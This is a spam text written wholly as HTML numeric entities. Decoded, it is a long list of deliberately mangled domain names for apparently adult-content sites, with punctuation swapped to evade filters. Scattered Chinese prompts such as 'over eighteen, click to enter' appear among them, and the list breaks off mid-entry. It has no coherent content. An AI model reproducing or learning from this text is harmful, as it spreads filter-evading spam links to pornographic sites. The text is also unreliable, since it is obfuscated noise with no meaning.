&#46;&#56;&#56;&#54;&#74;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#54;&#74;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#66;&#85;&#66;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#66;&#85;&#66;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#74;&#52;&#75;&#73;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#71;&#71;&#54;&#50;&#49;&#75;&#75;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#78;&#56;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#78;&#78;&#56;&#50;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#48;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#65;&#48;&#48;&#51;&#67;&#79;&#77;&#95;&#10;&#73;&#73;&#73;&#73;&#45;&#48;&#48;&#54;&#49;&#56;&#53;&#45;&#67;&#68;&#70;&#69;&#69;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#86;&#80;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#49;&#49;&#57;&#48;&#79;&#77;&#10;&#87;&#87;&#69;&#50;&#57;&#55;&#77;&#75;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#65;&#86;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#65;&#86;&#53;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#88;&#88;&#79;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#49;&#88;&#88;&#79;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#54;&#57;&#90;&#89;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#55;&#54;&#57;&#90;&#89;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#87;&#57;&#57;&#52;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#55;&#46;&#67;&#79;&#77;&#71;&#85;&#10;&#87;&#87;&#87;&#85;&#85;&#50;&#57;&#51;&#95;&#67;&#79;&#95;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#76;&#85;&#65;&#86;&#55;&#46;&#67;&#79;&#77;&#12288;&#44;&#10;&#67;&#79;&#77;&#83;&#80;&#65;&#80;&#80;&#52;&#50;&#46;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#52;&#52;&#51;&#57;&#46;&#67;&#79;&#77;&#86;&#86;&#86;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#49;&#87;&#69;&#87;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#56;&#73;&#88;&#56;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#56;&#73;&#88;&#56;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#84;&#73;&#65;&#78;&#84;&#73;&#65;&#78;&#80;&#65;&#50;&#48;&#49;&#56;&#86;&#50;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#49;&#49;&#80;&#80;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#53;&#54;&#78;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#57;&#81;&#81;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#57;&#81;&#81;&#86;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#55;&#52;&#55;&#67;&#65;&#79;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#55;&#52;&#55;&#67;&#65;&#79;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#80;&#79;&#67;&#72;&#85;&#65292;&#88;&#89;&#90;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#46;&#88;&#88;&#48;&#48;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#67;&#65;&#73;&#74;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#55;&#67;&#65;&#73;&#74;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#55;&#67;&#67;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#50;&#55;&#67;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#49;&#49;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#49;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#75;&#84;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#70;&#56;&#46;&#67;&#70;&#44;&#67;&#79;&#77;&#10;&#72;&#79;&#78;&#71;&#77;&#65;&#79;&#53;&#50;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#83;&#69;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#83;&#69;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#82;&#75;&#55;&#55;&#67;&#67;&#44;&#67;&#79;&#77;&#10;&#77;&#46;&#65;&#86;&#84;&#84;&#49;&#52;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#78;&#83;&#46;&#67;&#79;&#77;&#21313;&#20843;&#23681;&#20197;&#19978;&#28857;&#20987;&#36827;&#20837;&#10;&#87;&#87;&#87;&#46;&#75;&#69;&#65;&#65;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#69;&#65;&#65;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#76;&#85;&#76;&#85;&#55;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#48;&#56;&#46;&#67;&#77;&#79;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#78;&#71;&#83;&#80;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#76;&#85;&#89;&#73;&#76;&#85;&#55;&#55;&#44;&#67;&#79;&#77;&#78;&#10;&#20160;&#20040;&#26159;&#87;&#87;&#87;&#83;&#69;&#83;&#69;&#75;&#80;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#84;&#83;&#69;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#84;&#83;&#69;&#56;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#53;&#53;&#82;&#82;&#70;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#40;&#67;&#67;&#89;&#89;&#41;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#55;&#54;&#48;&#76;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#69;&#54;&#54;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#78;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#51;&#84;&#73;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#89;&#73;&#78;&#83;&#69;&#87;&#65;&#78;&#71;&#78;&#69;&#84;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#55;&#55;&#76;&#76;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#53;&#82;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#53;&#82;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#76;&#89;&#54;&#72;&#57;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#84;&#85;&#65;&#86;&#51;&#53;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#88;&#88;&#68;&#87;&#55;&#86;&#73;&#80;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#50;&#57;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#70;&#55;&#55;&#85;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#48;&#50;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#48;&#50;&#68;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#67;&#67;&#89;&#89;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#52;&#51;&#51;&#52;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#57;&#53;&#52;&#95;&#72;&#83;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#90;&#87;&#77;&#74;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#90;&#87;&#77;&#74;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#73;&#88;&#73;&#83;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#73;&#88;&#73;&#83;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#52;&#54;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#52;&#54;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#65;&#86;&#83;&#74;&#48;&#48;&#51;&#95;&#67;&#79;&#77;&#10;&#88;&#88;&#88;&#80;&#79;&#82;&#78;&#84;&#69;&#69;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#49;&#51;&#69;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#73;&#65;&#78;&#89;&#69;&#88;&#73;&#85;&#67;&#72;&#65;&#78;&#71;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#77;&#73;&#89;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#79;&#80;&#44;&#71;&#79;&#86;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#77;&#79;&#80;&#71;&#79;&#86;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#76;&#52;&#44;&#67;&#67;&#95;&#87;&#87;&#87;&#69;&#69;&#76;&#52;&#67;&#67;&#95;&#10;&#87;&#87;&#87;&#44;&#84;&#65;&#78;&#71;&#77;&#85;&#54;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#80;&#49;&#49;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#44;&#80;&#79;&#82;&#78;&#80;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#44;&#54;&#54;&#50;&#44;&#10;&#87;&#87;&#46;&#50;&#51;&#56;&#89;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#67;&#67;&#46;&#85;&#67;&#55;&#55;&#10;&#83;&#80;&#49;&#95;&#75;&#75;&#82;&#53;&#95;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#44;&#53;&#54;&#53;&#54;&#80;&#79;&#80;&#79;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#68;&#49;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#68;&#49;&#53;&#67;&#79;&#77;&#95;&#10;&#80;&#73;&#85;&#33922;&#23047;&#21912;&#35270;&#39057;&#21512;&#38598;&#10;&#87;&#87;&#87;&#46;&#55;&#52;&#55;&#52;&#80;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#50;&#90;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#50;&#48;&#49;&#54;&#68;&#80;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#69;&#70;&#69;&#54;&#54;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#57;&#55;&#55;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#65292;&#74;&#74;&#73;&#73;&#49;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#79;&#73;&#67;&#81;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#73;&#67;&#81;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#79;&#68;&#79;&#83;&#83;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#20008;&#66;&#66;&#50;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#52;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#49;&#52;&#75;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#54;&#83;&#69;&#83;&#69;&#46;&#67;&#79;&#77;&#46;&#10;&#55;&#55;&#53;&#68;&#85;&#44;&#67;&#79;&#77;&#95;&#55;&#55;&#53;&#68;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#72;&#72;&#68;&#74;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#72;&#72;&#68;&#74;&#88;&#67;&#79;&#77;&#95;&#10;&#81;&#81;&#81;&#90;&#90;&#49;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#80;&#79;&#82;&#78;&#79;&#77;&#77;&#77;&#46;&#56;&#57;&#10;&#87;&#87;&#87;&#44;&#52;&#83;&#52;&#83;&#52;&#83;&#23556;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#183;&#20122;&#29791;&#65;&#86;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#80;&#80;&#56;&#56;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#80;&#80;&#56;&#56;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#74;&#51;&#52;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#75;&#89;&#89;&#89;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#55;&#55;&#69;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#53;&#53;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#54;&#46;&#67;&#79;&#77;&#73;&#73;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#65292;&#65;&#65;&#65292;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#79;&#53;&#54;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#79;&#53;&#54;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#74;&#80;&#88;&#88;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#77;&#73;&#83;&#72;&#85;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#49;&#54;&#53;&#90;&#90;&#77;&#80;&#52;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#53;&#53;&#74;&#74;&#71;&#71;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#57;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#72;&#80;&#84;&#84;&#58;&#87;&#87;&#87;&#46;&#49;&#57;&#50;&#65;&#68;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#72;&#65;&#79;&#83;&#69;&#49;&#51;&#48;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#48;&#90;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#48;&#90;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#71;&#67;&#71;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#71;&#67;&#71;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#57;&#55;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#57;&#55;&#86;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#51;&#48;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#56;&#51;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#76;&#85;&#88;&#73;&#85;&#50;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#71;&#69;&#73;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#55;&#50;&#57;&#73;&#73;&#79;&#67;&#77;&#10;&#87;&#87;&#87;&#67;&#83;&#67;&#83;&#54;&#54;&#67;&#79;&#78;&#10;&#66;&#67;&#66;&#67;&#50;&#50;&#46;&#67;&#79;&#77;&#32593;&#31449;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#72;&#79;&#78;&#69;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#80;&#74;&#54;&#50;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#80;&#74;&#54;&#50;&#48;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#85;&#85;&#76;&#69;&#73;&#71;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#85;&#85;&#76;&#69;&#73;&#71;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#55;&#52;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#55;&#52;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#84;&#56;&#67;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#84;&#56;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#66;&#49;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#88;&#88;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#88;&#88;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#65;&#70;&#79;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#65;&#70;&#79;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#26085;&#26412;&#10;&#87;&#87;&#87;&#32;&#68;&#66;&#53;&#51;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#67;&#67;&#49;&#49;&#46;&#67;&#75;&#77;&#10;&#67;&#67;&#89;&#89;&#46;&#67;&#79;&#77;&#33609;&#33609;&#24433;&#35270;&#67;&#67;&#89;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#53;&#53;&#52;&#81;&#48;&#12289;&#54;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#49;&#54;&#75;&#75;&#44;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#83;&#90;&#55;&#51;&#54;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#77;&#89;&#71;&#73;&#70;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#77;&#89;&#71;&#73;&#70;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#75;&#75;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#51;&#75;&#75;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#65;&#66;&#65;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#65;&#66;&#65;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#48;&#48;&#48;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#48;&#48;&#48;&#48;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#53;&#52;&#72;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#65;&#73;&#88;&#73;&#85;&#52;&#51;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#49;&#50;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#49;&#50;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#81;&#81;&#51;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#73;&#70;&#69;&#65;&#83;&#66;&#79;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#73;&#70;&#69;&#65;&#83;&#66;&#79;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#86;&#52;&#54;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#52;&#53;&#54;&#55;&#56;&#57;&#64;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#54;&#67;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#57;&#54;&#67;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#73;&#71;&#69;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#73;&#71;&#69;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#50;&#68;&#78;&#66;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#50;&#68;&#78;&#66;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#75;&#53;&#48;&#53;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#75;&#53;&#48;&#53;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#73;&#50;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#73;&#50;&#51;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#49;&#67;&#65;&#79;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#65;&#78;&#81;&#86;&#89;&#69;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#65;&#80;&#65;&#80;&#65;&#56;&#56;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#46;&#51;&#52;&#57;&#72;&#83;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#84;&#84;&#84;&#49;&#50;&#51;&#83;&#69;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#72;&#65;&#73;&#89;&#73;&#78;&#71;&#75;&#85;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#71;&#48;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#71;&#48;&#55;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#78;&#85;&#69;&#46;&#67;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#57;&#74;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#57;&#74;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#48;&#86;&#86;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#86;&#86;&#86;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#79;&#78;&#71;&#77;&#65;&#79;&#32;&#53;&#50;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#85;&#73;&#89;&#65;&#78;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#85;&#73;&#89;&#65;&#78;&#68;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#86;&#69;&#69;&#68;&#89;&#84;&#79;&#80;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#89;&#89;&#52;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#49;&#52;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#49;&#52;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#29233;&#8553;&#35270;&#39057;&#52;&#53;&#53;&#44;&#67;&#79;&#77;&#10;&#83;&#65;&#79;&#72;&#85;&#56;&#51;&#183;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#90;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#90;&#56;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#66;&#66;&#54;&#54;&#51;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#49;&#71;&#65;&#78;&#44;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#48;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#83;&#65;&#79;&#70;&#85;&#68;&#72;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#56;&#48;&#56;&#74;&#74;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#69;&#82;&#71;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#69;&#82;&#71;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#87;&#87;&#51;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#83;&#50;&#51;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#67;&#50;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#56;&#76;&#87;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#85;&#50;&#50;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#85;&#50;&#50;&#55;&#67;&#79;&#77;&#95;&#10;&#77;&#65;&#79;&#83;&#69;&#50;&#50;&#50;&#46;&#67;&#79;&#87;&#87;&#87;&#46;&#57;&#57;&#10;&#89;&#73;&#78;&#71;&#77;&#73;&#74;&#73;&#69;&#95;&#78;&#69;&#84;&#10;&#87;&#87;&#87;&#44;&#81;&#81;&#67;&#67;&#53;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#56;&#71;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#56;&#71;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#50;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#50;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#79;&#68;&#